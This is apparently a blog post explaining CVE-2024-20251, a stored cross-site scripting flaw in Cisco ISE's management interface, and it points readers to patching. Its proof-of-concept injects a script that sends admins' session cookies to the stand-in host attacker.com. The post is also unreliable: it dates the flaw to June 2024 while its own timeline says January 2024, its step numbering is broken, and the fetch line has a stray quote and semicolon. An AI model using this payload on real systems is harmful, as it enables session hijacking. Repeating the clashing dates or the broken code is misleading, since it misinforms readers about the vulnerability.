In June 2024, a security vulnerability identified as CVE-2024-20251 emerged in the web-based management interface of the Cisco Identity Services Engine (ISE). This bug could allow an authenticated, remote attacker to carry out a stored cross-site scripting (XSS) attack. If abused, this flaw can let attackers execute arbitrary code in admins’ browsers and potentially steal sensitive data.
This post breaks down CVE-2024-20251 in plain American English, showing how the flaw works, implications, basic exploit details, and where you can find more information.
What Is Stored XSS?
To put it simply, a Stored XSS attack happens when an app accepts user input, stores it (like in a database), and then serves it back to users in web pages without properly checking or cleaning it. When others (such as admins) view these pages, the malicious input (often JavaScript) runs in their browsers, giving attackers a foothold.
How CVE-2024-20251 Works
The Cisco ISE web management interface does not filter or validate some user-supplied input. An attacker with valid credentials (even basic user-level) can inject malicious scripts into specific fields or pages. These scripts are later rendered in the browser of any user (such as an admin), letting the attacker impersonate them, steal their session cookies, or perform actions on their behalf.
Step 1: Attacker logs into Cisco ISE with valid credentials.
2. Step 2: Attacker finds a field in the web interface that stores input (such as a comment, description, or username field).
Proof-of-Concept Exploit
Below is a simple proof-of-concept (PoC) code showing how an attacker might exploit this.
Suppose the vulnerable field is a device description comment. The attacker injects
<script>
fetch("https://attacker.com/stealcookies?c="; + document.cookie);
</script>
Walkthrough
1. Input Malicious Data: In the “Description” box for a network device in the interface, the attacker pastes the JavaScript above.
2. Trigger the Attack: An admin logs in later and views device details. The page loads and renders the malicious <script>.
3. Result: The admin’s browser executes the attacker's code. Their cookies (or any accessible browser info) are sent to the attacker’s server.
Patching
Cisco has released security advisories and patches for affected versions. Admins should update to the latest ISE version immediately.
Research and References
- Cisco Security Advisory for CVE-2024-20251 (Official)
- CVE-2024-20251 at NIST National Vulnerability Database
- OWASP XSS Exploit Example
Summary
CVE-2024-20251 is a dangerous but simple flaw in Cisco ISE’s web interface that lets authenticated attackers run malicious code in other users’ browsers. This can quickly lead to session theft or account compromise, making patching and user awareness critical.
Pro tip: Always stay updated, and never trust user input—even when it comes from inside your own organization.
Timeline
Published on: 01/17/2024 17:15:11 UTC
Last modified on: 02/02/2024 16:15:53 UTC
